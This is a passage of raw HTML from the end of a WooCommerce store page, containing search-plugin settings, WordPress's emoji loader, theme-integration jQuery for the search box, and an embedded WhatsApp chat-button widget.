0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es","show_recently_searched_products":"1","show_recently_searched_phrases":"1","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.29.0" id="jquery-dgwt-wcas-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vartamayoreo.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vartamayoreo.mx/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script>
		(function ($) {
			$(document).ready(function () {
				$(document).on('keyup', '#search-lightbox .dgwt-wcas-search-wrapp .dgwt-wcas-search-input', function () {
					if (this.value.length >= 1) {
						if (!$(this).closest('.dgwt-wcas-search-wrapp').hasClass('dgwt-wcas-flatsome-up')) {
							setTimeout(function () {
								$(window).trigger('resize.autocomplete');
							}, 105);
						}
						$(this).closest('.dgwt-wcas-search-wrapp').addClass('dgwt-wcas-flatsome-up');
					}
				});

				var refreshDropdownPosition;
				var style = '';
				var positioning = false;
				$(document).on('mouseenter', '.header-search-dropdown a', function (e) {
					if (positioning) {
						return;
					}

					setTimeout(function () {
						var pos = $(e.target).closest('.header-search').find('.nav-dropdown').attr('style');

						if (typeof pos == 'string' && pos.length > 0) {
							style = pos;
						}

						refreshDropdownPosition = setInterval(function () {
							if ($('body').hasClass('dgwt-wcas-open') && style.length > 0) {
								$('.nav-dropdown').attr('style', style);
							}

							if (!$('body').hasClass('dgwt-wcas-open') && !$('.header-search').hasClass('current-dropdown')) {
								clearInterval(refreshDropdownPosition);
								$('.nav-dropdown').removeAttr('style');
								style = '';
								positioning = false;
							}

						}, 10)
					}, 400);

					positioning = true;
				});

				$(document).on('click', '.header-search-lightbox > a, .header-search-lightbox > .header-button > a', function () {
					var formWrapper = $('#search-lightbox').find('.dgwt-wcas-search-wrapp');
					setTimeout(function () {
						if (formWrapper.find('.dgwt-wcas-close')[0]) {
							formWrapper.find('.dgwt-wcas-close')[0].click();
						}

						formWrapper.removeClass('dgwt-wcas-flatsome-up');
						formWrapper.find('.dgwt-wcas-search-input').trigger('focus');

						// Recalc button positions.
						const plugin = formWrapper.find('.dgwt-wcas-search-input').data('autocomplete');
						plugin.positionPreloaderAndMic();
					}, 300);
				});

				// Mobile
				$(document).on('click', '.mobile-nav .header-search .icon-search', function () {
					var $handler = $('.js-dgwt-wcas-enable-mobile-form');
					if ($handler.length) {
						$handler[0].click();

						// Close unused modal.
						setTimeout(function () {
							var $modalClose = $('.mfp-wrap .mfp-close');
							if ($modalClose.length) {
								$modalClose[0].click();
							}
						}, 300);
					}
				});
			});
		})(jQuery);
	</script>
		<script>
		(function ($) {
			// Fix Quantity buttons
			$(document).on('dgwtWcasDetailsPanelLoaded', function () {
				var $quantityFields = $('.dgwt-wcas-details-wrapp .quantity');

				if ($quantityFields.length) {
					$quantityFields.addQty();
				}
			});
		})(jQuery);
	</script>
	<body data-rsssl=1>
<!-- WhatsChat.co widget -->

<script type="text/javascript">

(function () {var options = {

whatsapp: "5215525695800", // WhatsApp number 

position: "right", // Position may be 'right' or 'left'.

image: "", //Image to display. Leave blank to display whatsapp defualt icon

text:"Obtener Botón",

link_to:"https://whatschat.co"};

var proto = document.location.protocol, host = "https://whatschat.co", url = host;

var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/whatsapp/init4.js';

s.onload = function () { getbutton(host, proto, options); };

var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);

})();</script>

<!-- WhatsChat.co widget -->
</body>
</html>